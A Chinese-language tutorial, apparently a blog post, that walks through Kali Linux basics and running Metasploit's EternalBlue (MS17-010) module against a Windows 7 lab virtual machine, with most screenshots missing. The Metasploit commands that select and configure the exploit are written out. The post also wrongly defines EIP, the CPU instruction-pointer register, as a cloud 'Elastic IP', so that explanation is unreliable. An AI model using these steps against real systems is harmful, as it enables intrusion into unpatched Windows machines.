目录

黑客法则:

一:页面使用基础

二:msf和Windows永恒之蓝漏洞

kali最强渗透工具——metasploit

介绍

使用永恒之蓝进行攻击

编辑 使用kali渗透工具生成远程控制木马

渗透测试——信息收集

域名信息收集

黑客法则:

一:页面使用基础



1.kali十三大使用工具



2.打开终端

3.设置

二:msf和Windows永恒之蓝漏洞

kali最强渗透工具——metasploit

介绍



定义:

msf是一款开源安全漏洞利用和测试工具,集成了各种平台上常见的溢出漏洞和流行的shellcode,并持续保持更新。

shellcode是一段用于利用软件漏洞而执行的代码,shellcode为16进制的机器码,因为经常让攻击者获得shell而得名。 shellcode常常使用机器语言编写。 可在暂存器eip溢出后,塞入一段可让CPU执行的shellcode机器码,让电脑可以执行攻击者的任意指令。

eip定义:

弹性公网IP (Elastic IP,简称EIP)提供独立的公网IP资源,包括公网IP地址与公网出口带宽服务。为资源配置弹性公网IP后,可以直接访问Internet,如果资源只配置了私网IP就无法直接访Internet。

快捷键:

ctrl加shift加+;ctrl加- 调整字符大小



使用永恒之蓝进行攻击



命令行调整用户:

sudo su

sudo 用户名

打开msf:

msfconsole

msfconsole:console(管理口)





msf搜索模块:

search ms17_010



使用模块:

使用模块:

use 0

use exploit/windows/smb/ms17_010_eternalblue







查看当前模块的设置

show options

options





测试win7和kali虚拟机的连通性

kali虚拟机IP地址

ip a



win7虚拟机IP地址

ipconfig

可以相互ping通

kali ping win7

win7 ping kali



设置IP地址为目标

set RHOSTS 172.16.100.220

源监听地址

tcp的逻辑端口:LPORT(0-65535)只要不被占用,可以随意修改

运行程序







